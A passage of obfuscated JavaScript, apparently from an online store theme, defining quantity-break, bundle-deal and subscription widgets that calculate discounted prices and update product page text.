_0x401d4f=_0x583448['reduce']((_0x211547,_0x37446d)=>_0x211547+_0x37446d,0x0),_0x36ba2c=_0x401d4f*this['percentageLeft']-this[_0x4cb0aa(0x1d7)],_0x53b676=_0x9e79af['reduce']((_0xec638c,_0x23f7a0)=>_0xec638c+_0x23f7a0,0x0);this[_0x4cb0aa(0x3b7)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x36ba2c/0x64)[_0x4cb0aa(0x203)](0x2),_0x53b676>_0x36ba2c?this[_0x4cb0aa(0x346)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x53b676/0x64)[_0x4cb0aa(0x203)](0x2):this[_0x4cb0aa(0x346)]['innerHTML']='';}}function a0_0x26b4(_0x25ea87,_0x544f36){const _0x2f9ac4=a0_0x2f9a();return a0_0x26b4=function(_0x26b44c,_0x39f1c8){_0x26b44c=_0x26b44c-0xb1;let _0x2e03c2=_0x2f9ac4[_0x26b44c];return _0x2e03c2;},a0_0x26b4(_0x25ea87,_0x544f36);}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x2f9),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x46b5c1=a0_0x3c69f9;super(),this['quantityGifts']=document[_0x46b5c1(0x1e4)](_0x46b5c1(0x212)+this[_0x46b5c1(0x345)]['section']),this[_0x46b5c1(0x151)]=this[_0x46b5c1(0xc0)]('quantity-break-upsells'),this[_0x46b5c1(0x167)]=document['getElementById'](_0x46b5c1(0x3ce)+this[_0x46b5c1(0x345)][_0x46b5c1(0x1f1)]),this['inputs']=this[_0x46b5c1(0xc0)](_0x46b5c1(0x231)),this[_0x46b5c1(0x2ce)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x225)),this[_0x46b5c1(0x300)]=this[_0x46b5c1(0x141)]('[type=\x22application/json\x22]'),this['hasVariants']=this[_0x46b5c1(0x300)][_0x46b5c1(0x345)][_0x46b5c1(0x1e3)]==='true',this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x46b5c1(0x345)]['updateUnavailable']===_0x46b5c1(0x282),this[_0x46b5c1(0x376)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x376)]===_0x46b5c1(0x282),this[_0x46b5c1(0x270)]=this['dataset'][_0x46b5c1(0x270)]===_0x46b5c1(0x282),this['formVariants']=[],this[_0x46b5c1(0x20d)]=0x1,this[_0x46b5c1(0x402)]=0x1;const _0x23991a=this[_0x46b5c1(0x141)](_0x46b5c1(0x3db));_0x23991a&&(this[_0x46b5c1(0x20d)]=parseInt(_0x23991a[_0x46b5c1(0x31a)]),this['selectedOffer']=parseInt(_0x23991a[_0x46b5c1(0x345)]['input'][_0x46b5c1(0x1ce)]('input_','')));this[_0x46b5c1(0x1f9)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x439)),this[_0x46b5c1(0x110)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x110)]==='true',this[_0x46b5c1(0x145)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x145)]===_0x46b5c1(0x282),this['moneyFormat']=this['dataset'][_0x46b5c1(0x46c)],this[_0x46b5c1(0x10e)]=0x0,this['subDiscountType']=null,this[_0x46b5c1(0x228)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x46b5c1(0xd7)](),this[_0x46b5c1(0x3ab)]=this['dataset']['preventGalleryScroll']==='true';if(this[_0x46b5c1(0x1e3)])this[_0x46b5c1(0x3ed)]();this[_0x46b5c1(0x41c)]['forEach'](_0x39d027=>{const _0x307e83=_0x46b5c1;_0x39d027['addEventListener'](_0x307e83(0x260),this[_0x307e83(0x331)]['bind'](this));}),this[_0x46b5c1(0x1f9)]['forEach'](_0x5d96cf=>{const _0x2f3843=_0x46b5c1;_0x5d96cf['addEventListener'](_0x2f3843(0x260),this[_0x2f3843(0x375)][_0x2f3843(0x382)](this));});if(this[_0x46b5c1(0x167)]&&this[_0x46b5c1(0x167)][_0x46b5c1(0x3f9)]!==_0x46b5c1(0xd1)){if(this['subscriptionWidget'][_0x46b5c1(0xd3)])this['subscriptionWidget'][_0x46b5c1(0xd3)]();}}[a0_0x3c69f9(0x1fc)](_0x54aace){const _0x59e481=a0_0x3c69f9;if(!this['subDiscountType']||!_0x54aace)return _0x54aace;if(this['subDiscountType']===_0x59e481(0x2b0))return Math['max'](0x0,_0x54aace-this['subDiscount']);else{if(this['subDiscountType']==='percentage')return Math[_0x59e481(0x1f8)](_0x54aace*(0x64-this[_0x59e481(0x10e)])/0x64);else{if(this[_0x59e481(0x19b)]===_0x59e481(0x2f5))return this[_0x59e481(0x10e)];}}return _0x54aace;}[a0_0x3c69f9(0xd7)](){const _0x3ca1ab=a0_0x3c69f9,_0x27af38=parseInt(this[_0x3ca1ab(0x345)][_0x3ca1ab(0x25e)]);this[_0x3ca1ab(0x2ce)][_0x3ca1ab(0x308)](_0x413dab=>{const _0x145ad0=_0x3ca1ab,_0x59e622=_0x413dab['dataset']['input'][_0x145ad0(0x1ce)](_0x145ad0(0x255),''),_0x3c25c6=parseInt(_0x413dab['dataset'][_0x145ad0(0x360)]),_0x574703=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x20f)]),_0x34aa4e=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x1d7)]),_0x4654e6=_0x27af38*_0x3c25c6*_0x574703-_0x34aa4e,_0x1d40cc=parseInt(_0x413dab[_0x145ad0(0x345)]['baseComparePrice']),_0x2c3bb=_0x1d40cc*_0x3c25c6;this['offerPrices']['offer_'+_0x59e622][_0x145ad0(0x2f5)]=_0x4654e6,this['offerPrices']['offer_'+_0x59e622]['compare_price']=_0x2c3bb;});if(this[_0x3ca1ab(0x145)])this[_0x3ca1ab(0x18e)]();}[a0_0x3c69f9(0xc7)](){const _0x18854f=a0_0x3c69f9;this['labels'][_0x18854f(0x308)](_0x96d6bf=>{const _0x3a4e7d=_0x18854f,_0x237ea1=_0x96d6bf[_0x3a4e7d(0x345)][_0x3a4e7d(0x3cf)][_0x3a4e7d(0x1ce)]('input_',''),_0x4b9700=parseFloat(_0x96d6bf[_0x3a4e7d(0x345)]['quantity']),_0xcd83f9=this[_0x3a4e7d(0x1fc)](this['offerPrices']['offer_'+_0x237ea1][_0x3a4e7d(0x2f5)]),_0x504b52=this[_0x3a4e7d(0x228)][_0x3a4e7d(0xf4)+_0x237ea1]['compare_price'];this[_0x3a4e7d(0x35d)](_0x96d6bf,_0x4b9700,_0xcd83f9,_0x504b52);});}[a0_0x3c69f9(0x35d)](_0x242fce,_0x179cd4,_0x508491,_0x231cc8){const _0x352059=a0_0x3c69f9,_0x179836=_0x231cc8-_0x508491,_0x3ddcf0=Math[_0x352059(0x1f8)](_0x179836/0x64)*0x64,_0x94fc44=_0x508491/_0x179cd4,_0x17f2f6=_0x231cc8/_0x179cd4,_0x1326ad=formatMoney(_0x508491,this['moneyFormat'],!![]),_0x35fa87=formatMoney(_0x231cc8,this[_0x352059(0x46c)],!![]),_0x18c534=formatMoney(_0x179836,this[_0x352059(0x46c)],!![]),_0x564d5a=formatMoney(_0x3ddcf0,this[_0x352059(0x46c)],!![]),_0x57276e=formatMoney(_0x94fc44,this[_0x352059(0x46c)],!![]),_0x19e1d2=formatMoney(_0x17f2f6,this[_0x352059(0x46c)],!![]);_0x242fce[_0x352059(0xc0)](_0x352059(0xb7))[_0x352059(0x308)](_0x2ce76e=>{const _0x281f45=_0x352059;let _0x26126a=_0x2ce76e[_0x281f45(0x345)]['text'];_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x22d),_0x179cd4),_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x30e),_0x1326ad),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price]',_0x35fa87),_0x26126a=_0x26126a['replace'](_0x281f45(0x44b),_0x18c534),_0x26126a=_0x26126a['replace'](_0x281f45(0x101),_0x564d5a),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[price_each]',_0x57276e),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price_each]',_0x19e1d2),_0x2ce76e['innerHTML']=_0x26126a;});const _0x39d5c1=_0x242fce[_0x352059(0x141)](_0x352059(0x18d));_0x39d5c1&&(_0x231cc8>_0x508491?_0x39d5c1[_0x352059(0x140)][_0x352059(0x121)](_0x352059(0x253)):_0x39d5c1[_0x352059(0x140)][_0x352059(0x23d)](_0x352059(0x253)));}[a0_0x3c69f9(0x18e)](){const _0x145721=a0_0x3c69f9,_0x3767bd=this[_0x145721(0x1fc)](this[_0x145721(0x228)][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x2f5)]),_0x22e6b6=this['offerPrices'][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x16d)];updatePdpPrices(_0x3767bd,_0x22e6b6,this[_0x145721(0x345)][_0x145721(0x1f1)],this[_0x145721(0x46c)]);}['handleSelectChange'](_0x464143){const _0x7f9151=a0_0x3c69f9,_0x2dc890=_0x464143[_0x7f9151(0x432)],_0x386a1e=Array[_0x7f9151(0x215)](_0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0xf1)),_0x189657=>_0x189657[_0x7f9151(0x31a)]);if(this[_0x7f9151(0x2df)]){const _0x4612e7=this[_0x7f9151(0x3c6)]()[_0x7f9151(0x245)](_0x538faf=>_0x2dc890[_0x7f9151(0x141)](_0x7f9151(0x3e6))['value']===_0x538faf['option1']),_0x4406e2=[..._0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0x1ac))];updateVariantStatuses(_0x4612e7,_0x4406e2,this[_0x7f9151(0x270)]);}const _0x210e34=this[_0x7f9151(0x3c6)]()['find'](_0x3df736=>{const _0x41b8fd=_0x7f9151;return!_0x3df736[_0x41b8fd(0x40e)][_0x41b8fd(0x3fa)]((_0xa24e0b,_0x1b7f67)=>{return _0x386a1e[_0x1b7f67]===_0xa24e0b;})[_0x41b8fd(0x315)](![]);});if(!_0x210e34){if(this[_0x7f9151(0x376)])findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],this[_0x7f9151(0x270)]);return;}if(this[_0x7f9151(0x270)]&&!_0x210e34[_0x7f9151(0x2a5)]){if(findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],!![]))return;}_0x2dc890[_0x7f9151(0x345)][_0x7f9151(0x2a3)]=_0x210e34['id'];const _0x237c78=_0x2dc890[_0x7f9151(0x345)]['selectIndex'],_0x140f2e=_0x2dc890[_0x7f9151(0x357)]('.quantity-break'),_0xb5e78c=_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x3cf)];this[_0x7f9151(0x257)][_0xb5e78c][_0x237c78]=_0x210e34['id'],this[_0x7f9151(0x264)]=this[_0x7f9151(0x257)][_0xb5e78c];if(!this[_0x7f9151(0x3ab)])this[_0x7f9151(0x3be)](_0x210e34);const _0x27d42d=_0x2dc890['querySelector'](_0x7f9151(0x438));if(_0x27d42d)_0x27d42d[_0x7f9151(0xed)]=_0x210e34[_0x7f9151(0x32b)][_0x7f9151(0xed)];if(!this[_0x7f9151(0x110)])return;var _0x21d468=0x0,_0x4a825d=0x0;const _0x4a2001=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x360)]),_0x5edb41=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x20f)]),_0x45c77b=parseFloat(_0x140f2e['dataset']['fixedDiscount']);var _0x122058=!![];if(_0x140f2e['dataset'][_0x7f9151(0x378)]===_0x7f9151(0x2f5))_0x122058=![];for(let _0xe096ef=0x0;_0xe096ef<_0x4a2001;_0xe096ef++){const _0x502702=parseInt(this[_0x7f9151(0x257)][_0xb5e78c][_0xe096ef]),_0x2dbffa=this['getVariantData']()[_0x7f9151(0x440)](_0x1f3fc8=>parseInt(_0x1f3fc8['id'])===_0x502702);if(!_0x2dbffa)return;_0x21d468+=_0x2dbffa[_0x7f9151(0x2f5)],_0x2dbffa[_0x7f9151(0x1b3)]&&_0x122058&&_0x2dbffa[_0x7f9151(0x1b3)]>_0x2dbffa[_0x7f9151(0x2f5)]?_0x4a825d+=_0x2dbffa[_0x7f9151(0x1b3)]:_0x4a825d+=_0x2dbffa[_0x7f9151(0x2f5)];}_0x21d468=_0x21d468*_0x5edb41-_0x45c77b,this[_0x7f9151(0x228)]['offer_'+this[_0x7f9151(0x402)]]['price']=_0x21d468,this[_0x7f9151(0x228)][_0x7f9151(0xf4)+this[_0x7f9151(0x402)]]['compare_price']=_0x4a825d,_0x21d468=this[_0x7f9151(0x1fc)](_0x21d468),this[_0x7f9151(0x35d)](_0x140f2e,_0x4a2001,_0x21d468,_0x4a825d);if(this['updatePdpPrices'])this[_0x7f9151(0x18e)]();if(this['subscriptionWidget']&&this['subscriptionWidget'][_0x7f9151(0x3f9)]!=='unit'){if(this[_0x7f9151(0x167)]['renderSubTexts'])this[_0x7f9151(0x167)][_0x7f9151(0xd3)]();}}[a0_0x3c69f9(0x3c6)](){const _0x5d764e=a0_0x3c69f9;return this[_0x5d764e(0x324)]=this['variantData']||JSON[_0x5d764e(0x48a)](this[_0x5d764e(0x300)][_0x5d764e(0x210)]),this[_0x5d764e(0x324)];}[a0_0x3c69f9(0x3ed)](){const _0x1f2526=a0_0x3c69f9;if(!this['hasVariants'])return;this[_0x1f2526(0x2ce)][_0x1f2526(0x308)](_0x42ec0e=>{const _0x4c2bfb=_0x1f2526;if(_0x42ec0e['querySelector'](_0x4c2bfb(0x34a))){let _0x2728a8=[];_0x42ec0e[_0x4c2bfb(0xc0)]('.quantity-break__selector-item')[_0x4c2bfb(0x308)](_0x4736b6=>{const _0x2a7b6a=_0x4c2bfb;_0x2728a8[_0x2a7b6a(0x417)](_0x4736b6[_0x2a7b6a(0x345)][_0x2a7b6a(0x2a3)]);}),this['selectedVariants'][_0x42ec0e[_0x4c2bfb(0x345)][_0x4c2bfb(0x3cf)]]=_0x2728a8;}}),this[_0x1f2526(0x264)]=[];}[a0_0x3c69f9(0x3be)](_0x2dd573){const _0x366b4c=a0_0x3c69f9;if(!_0x2dd573)return;if(!_0x2dd573[_0x366b4c(0x30b)])return;const _0x10c2d9=document['querySelectorAll'](_0x366b4c(0x104)+this[_0x366b4c(0x345)][_0x366b4c(0x1f1)]+'\x22]');_0x10c2d9[_0x366b4c(0x308)](_0x60addd=>{const _0x28a467=_0x366b4c;if(_0x60addd[_0x28a467(0x2d9)])_0x60addd[_0x28a467(0x2d9)](this['dataset']['section']+'-'+_0x2dd573[_0x28a467(0x30b)]['id'],!![]);});}[a0_0x3c69f9(0x331)](_0x44e525){const _0x25bcca=a0_0x3c69f9,_0x5df38f=parseInt(_0x44e525[_0x25bcca(0x209)]['value']);this[_0x25bcca(0x20d)]=_0x5df38f,this[_0x25bcca(0x402)]=parseInt(_0x44e525[_0x25bcca(0x209)][_0x25bcca(0x345)][_0x25bcca(0x3cf)][_0x25bcca(0x1ce)](_0x25bcca(0x255),''));if(this[_0x25bcca(0x1e3)])this['formVariants']=this[_0x25bcca(0x257)][_0x44e525[_0x25bcca(0x209)]['dataset'][_0x25bcca(0x3cf)]];if(this[_0x25bcca(0x236)])this[_0x25bcca(0x236)][_0x25bcca(0xb8)](_0x5df38f);this[_0x25bcca(0x151)][_0x25bcca(0x308)](_0x1a5ef8=>{_0x1a5ef8['initUnlock']();});if(this[_0x25bcca(0x145)])this[_0x25bcca(0x18e)]();if(this['subscriptionWidget']&&this[_0x25bcca(0x167)][_0x25bcca(0x3f9)]!==_0x25bcca(0xd1)){if(this[_0x25bcca(0x167)][_0x25bcca(0xd3)])this[_0x25bcca(0x167)][_0x25bcca(0xd3)]();}}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1c0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x5ce150=a0_0x3c69f9;this[_0x5ce150(0x148)]=this[_0x5ce150(0x345)][_0x5ce150(0x1f1)],this[_0x5ce150(0x287)]=document[_0x5ce150(0x1e4)](_0x5ce150(0x114)+this[_0x5ce150(0x148)]),this[_0x5ce150(0x341)]=this[_0x5ce150(0x345)][_0x5ce150(0x341)]===_0x5ce150(0x282),this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)]['section']),this[_0x5ce150(0x42e)]=this[_0x5ce150(0x141)](_0x5ce150(0xc8)),this[_0x5ce150(0x47d)]=this['querySelectorAll'](_0x5ce150(0x434)),this[_0x5ce150(0x3ac)]=this[_0x5ce150(0x141)](_0x5ce150(0x3bd)),this['frequencySelect']=this[_0x5ce150(0x141)](_0x5ce150(0x227)),this[_0x5ce150(0x109)]=this['querySelectorAll'](_0x5ce150(0x404)),this[_0x5ce150(0x3cd)]=this[_0x5ce150(0xc0)]('.sub-price-update'),this[_0x5ce150(0x3d5)]=this[_0x5ce150(0x345)]['firstSellingPlanId'],this[_0x5ce150(0x1ff)]=this['dataset'][_0x5ce150(0x36e)]===_0x5ce150(0x128),this[_0x5ce150(0x2ad)]=null,this[_0x5ce150(0x181)]=this[_0x5ce150(0x345)]['subscriptionName'],this[_0x5ce150(0x25e)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x25e)]),this['baseComparePrice']=parseInt(this['dataset'][_0x5ce150(0x1aa)]),this[_0x5ce150(0x110)]=this[_0x5ce150(0x345)][_0x5ce150(0x110)]===_0x5ce150(0x282),this['discountType']=this['dataset'][_0x5ce150(0x150)],this[_0x5ce150(0x45d)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x45d)]),this[_0x5ce150(0x3f9)]=this[_0x5ce150(0x345)][_0x5ce150(0x3f9)]||_0x5ce150(0xd1),this['moneyFormat']=this[_0x5ce150(0x345)]['moneyFormat'],this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)][_0x5ce150(0x1f1)]);this[_0x5ce150(0x19d)]&&(this[_0x5ce150(0x19d)][_0x5ce150(0x110)]=!![],this[_0x5ce150(0x19d)][_0x5ce150(0x145)]=!![]);if(this[_0x5ce150(0x110)])this[_0x5ce150(0x392)]();this[_0x5ce150(0x3c5)](),this[_0x5ce150(0x3f9)]!==_0x5ce150(0xd1)&&this[_0x5ce150(0x19d)]&&this[_0x5ce150(0x19d)][_0x5ce150(0x228)]&&(this[_0x5ce150(0x2b9)]=!![],this[_0x5ce150(0xd3)]());}[a0_0x3c69f9(0x3c5)](){const _0x5ac142=a0_0x3c69f9;this[_0x5ac142(0x1dc)](),this[_0x5ac142(0x3d3)](),this[_0x5ac142(0x2c9)]();}[a0_0x3c69f9(0x1dc)](){const _0x57c997=a0_0x3c69f9;this[_0x57c997(0x2ad)]=document[_0x57c997(0x38f)](_0x57c997(0x3cf)),this['sellingPlanInput'][_0x57c997(0x2e6)]=_0x57c997(0x253),this['sellingPlanInput'][_0x57c997(0xca)]=_0x57c997(0xda),this[_0x57c997(0x2ad)][_0x57c997(0x31a)]=this['isSubSelected']?this[_0x57c997(0x3d5)]:'';if(this[_0x57c997(0x287)])this[_0x57c997(0x287)][_0x57c997(0x3c4)](this[_0x57c997(0x2ad)]);}['setupBoxClickListeners'](){const _0x2a4de9=a0_0x3c69f9;[this['oneTimeBox'],this[_0x2a4de9(0x3ac)]]['forEach'](_0xdf0d4e=>{const _0x31a4e9=_0x2a4de9;if(!_0xdf0d4e)return;_0xdf0d4e['addEventListener'](_0x31a4e9(0x163),_0x5166d0=>{const _0x592004=_0x31a4e9;if(this[_0x592004(0x341)]&&_0x5166d0[_0x592004(0x209)][_0x592004(0x357)](_0x592004(0x1fb)))return;if(this[_0x592004(0x341)]){const _0x2849ff=_0xdf0d4e[_0x592004(0x140)][_0x592004(0x1d2)](_0x592004(0x2fe));this[_0x592004(0x1ff)]=!_0x2849ff,_0xdf0d4e[_0x592004(0x140)][_0x592004(0x11d)](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=!_0x2849ff,this[_0x592004(0x2ad)][_0x592004(0x31a)]=!_0x2849ff?this['selectedPlanId']:'';}else this[_0x592004(0x1ff)]=_0xdf0d4e[_0x592004(0x345)][_0x592004(0x2e6)]==='subscription',this['oneTimeBox']?.[_0x592004(0x140)]['remove'](_0x592004(0x2fe)),this[_0x592004(0x3ac)]?.[_0x592004(0x140)][_0x592004(0x121)]('subscription__box--selected'),this[_0x592004(0x42e)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),this[_0x592004(0x3ac)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),_0xdf0d4e['classList']['add'](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=_0x592004(0x282),this['sellingPlanInput'][_0x592004(0x31a)]=this[_0x592004(0x1ff)]?this[_0x592004(0x3d5)]:'';if(this[_0x592004(0x110)])this['updateAllPrices']();});});}['updateAllPrices'](){const _0x2576ec=a0_0x3c69f9;this['basePrice']=parseInt(this[_0x2576ec(0x345)][_0x2576ec(0x25e)]),this[_0x2576ec(0x1aa)]=parseInt(this['dataset'][_0x2576ec(0x1aa)]);if(this[_0x2576ec(0x19d)])this[_0x2576ec(0x1ff)]?(this['quantityBreaks']['subDiscountType']=this[_0x2576ec(0x150)],this['quantityBreaks'][_0x2576ec(0x10e)]=this[_0x2576ec(0x45d)]):(this[_0x2576ec(0x19d)][_0x2576ec(0x19b)]=null,this['quantityBreaks']['subDiscount']=0x0),this[_0x2576ec(0x19d)][_0x2576ec(0x18e)](),this[_0x2576ec(0x19d)][_0x2576ec(0xc7)]();else{let _0x3a2c4a=this['applySubTo'](this[_0x2576ec(0x25e)]);updatePdpPrices(_0x3a2c4a,this['baseComparePrice'],this[_0x2576ec(0x345)][_0x2576ec(0x1f1)],this['moneyFormat']);}this[_0x2576ec(0xd3)]();}[a0_0x3c69f9(0x1fc)](_0x25d477,_0x4e7a04=![]){const _0x1d8300=a0_0x3c69f9;if(this[_0x1d8300(0x1ff)]||_0x4e7a04){if(this[_0x1d8300(0x150)]===_0x1d8300(0x2b0))return Math[_0x1d8300(0xf7)](0x0,_0x25d477-this[_0x1d8300(0x45d)]);else{if(this[_0x1d8300(0x150)]===_0x1d8300(0x174))return Math[_0x1d8300(0x1f8)](_0x25d477*(0x64-this[_0x1d8300(0x45d)])/0x64);else{if(this['discountType']===_0x1d8300(0x2f5))return this[_0x1d8300(0x45d)];}}}return _0x25d477;}['setupFrequencyListeners'](){const _0x5d6e06=a0_0x3c69f9;this['frequencyRadios']['forEach'](_0x5348b5=>{const _0x2d8e44=a0_0x26b4;_0x5348b5[_0x2d8e44(0x2de)](_0x2d8e44(0x260),_0x246a66=>{const _0xd734d=_0x2d8e44;this[_0xd734d(0x195)](_0x246a66[_0xd734d(0x432)]);});}),this[_0x5d6e06(0xd4)]&&this['frequencySelect']['addEventListener'](_0x5d6e06(0x260),()=>{const _0x15f9c6=_0x5d6e06,_0x22de07=this[_0x15f9c6(0xd4)][_0x15f9c6(0x3d4)]?.[0x0];if(_0x22de07)this[_0x15f9c6(0x195)](_0x22de07);});}[a0_0x3c69f9(0x195)](_0xba8949){const _0x35f14b=a0_0x3c69f9;this['selectedPlanId']=_0xba8949['dataset'][_0x35f14b(0x42a)],this[_0x35f14b(0x150)]=_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x150)]||this['discountType'],this['discountValue']=_0xba8949[_0x35f14b(0x345)]['discountValue']?parseInt(_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x45d)],0xa):this['discountValue'];this['subscriptionBox']?.[_0x35f14b(0x140)][_0x35f14b(0x1d2)](_0x35f14b(0x2fe))&&(this[_0x35f14b(0x2ad)]['value']=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x35f14b(0x392)]();}['computeSubPrices'](_0x22a9f3=!![]){const _0xbd4b4e=a0_0x3c69f9;let _0x58dbb6=this[_0xbd4b4e(0x25e)],_0x268936=this['baseComparePrice'];this[_0xbd4b4e(0x19d)]&&this[_0xbd4b4e(0x3f9)]!=='unit'&&(_0x58dbb6=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this[_0xbd4b4e(0x19d)]['selectedOffer']][_0xbd4b4e(0x2f5)],_0x268936=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this['quantityBreaks'][_0xbd4b4e(0x402)]][_0xbd4b4e(0x16d)],this['displayedPrices']==_0xbd4b4e(0xb9)&&(_0x58dbb6=_0x58dbb6/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)],_0x268936=_0x268936/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)]));if(_0x22a9f3)_0x58dbb6=this['applySubTo'](_0x58dbb6,!![]);let _0x4aca45=this[_0xbd4b4e(0x181)];const _0x4c2390=Math[_0xbd4b4e(0xf7)](0x0,_0x268936-_0x58dbb6),_0x3d97cc=Math['round'](_0x4c2390/0x64)*0x64,_0x3ec2ba=_0x268936>0x0?Math['round'](_0x4c2390*0x64/_0x268936):0x0;return{'price':_0x58dbb6,'comparePrice':_0x268936,'amount_saved':_0x4c2390,'amount_saved_rounded':_0x3d97cc,'percentage_saved':_0x3ec2ba,'subscription_name':_0x4aca45};}[a0_0x3c69f9(0xd3)](){const _0x4525cb=a0_0x3c69f9;if(this[_0x4525cb(0x3cd)]['length']>0x0){const {price:_0x2016f0,compare_price:_0x1c8682,amount_saved:_0x33f9f4,amount_saved_rounded:_0x44ff74,percentage_saved:_0x4d032f,subscription_name:_0x442a84}=this['computeSubPrices']();this[_0x4525cb(0x197)](this[_0x4525cb(0x3cd)],_0x2016f0,_0x1c8682,_0x33f9f4,_0x44ff74,_0x4d032f,_0x442a84);}if(this[_0x4525cb(0x2b9)])this[_0x4525cb(0x303)]();}['renderOneTimeTexts'](){const _0x155c94=a0_0x3c69f9;if(this['oneTimeBoxTexts'][_0x155c94(0x442)]>0x0){const {price:_0x3e28f8,compare_price:_0x25d63,amount_saved:_0x459038,amount_saved_rounded:_0x10019a,percentage_saved:_0x4ef4e6,subscription_name:_0x39c58e}=this[_0x155c94(0x33a)](![]);this[_0x155c94(0x197)](this[_0x155c94(0x47d)],_0x3e28f8,_0x25d63,_0x459038,_0x10019a,_0x4ef4e6,_0x39c58e);}}[a0_0x3c69f9(0x197)](_0x61979f,_0x4fa384,_0x2fb49e,_0x1bba70,_0xa09259,_0x2efdec,_0x5e316c){const _0x47f35c=a0_0x3c69f9,_0x3fca6d=_0x49395a=>formatMoney(_0x49395a,this[_0x47f35c(0x46c)],!![]);_0x61979f[_0x47f35c(0x308)](_0x2c3db9=>{const _0x5d6b9e=_0x47f35c;let _0x49ab45=_0x2c3db9['dataset']['text']||'';_0x49ab45=_0x49ab45[_0x5d6b9e(0x241)](_0x5d6b9e(0x30e),_0x3fca6d(_0x4fa384))[_0x5d6b9e(0x241)](_0x5d6b9e(0x34e),_0x3fca6d(_0x2fb49e))[_0x5d6b9e(0x241)]('[amount_saved]',_0x3fca6d(_0x1bba70))[_0x5d6b9e(0x241)](_0x5d6b9e(0x101),_0x3fca6d(_0xa09259))[_0x5d6b9e(0x241)](_0x5d6b9e(0x1c8),String(_0x2efdec)+'%')[_0x5d6b9e(0x241)](_0x5d6b9e(0x1b5),_0x5e316c||''),_0x2c3db9[_0x5d6b9e(0x15a)]=_0x49ab45,_0x2c3db9[_0x5d6b9e(0x140)][_0x5d6b9e(0x1d2)](_0x5d6b9e(0x111))&&_0x2c3db9['classList'][_0x5d6b9e(0x11d)](_0x5d6b9e(0x253),!(_0x2fb49e>_0x4fa384));});}[a0_0x3c69f9(0x383)](_0x4cf1ba){const _0x13bb85=a0_0x3c69f9,_0x22f784=_0x16d166=>{const _0x467738=a0_0x26b4,_0x35457d=_0x16d166[_0x467738(0x141)](_0x467738(0x227)),_0x494a6a=_0x16d166[_0x467738(0xc0)](_0x467738(0x404));if(_0x35457d)return{'type':_0x467738(0xf1),'count':_0x35457d[_0x467738(0x40e)][_0x467738(0x442)],'index':_0x35457d[_0x467738(0x22a)]>=0x0?_0x35457d[_0x467738(0x22a)]:0x0};if(_0x494a6a[_0x467738(0x442)]){const _0x1a6416=Array[_0x467738(0x215)](_0x494a6a)[_0x467738(0xe4)](_0x272347=>_0x272347['checked']);return{'type':'radio','count':_0x494a6a[_0x467738(0x442)],'index':_0x1a6416>=0x0?_0x1a6416:0x0};}return{'type':_0x467738(0xd0),'count':0x0,'index':0x0};},_0x3cc21e=_0x22f784(this),_0x333e31=this[_0x13bb85(0x1ff)];this[_0x13bb85(0x345)][_0x13bb85(0xf2)]=_0x4cf1ba['dataset'][_0x13bb85(0xf2)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x181)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x181)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x150)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x150)]??'',this[_0x13bb85(0x345)]['discountValue']=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x45d)]??'0';const 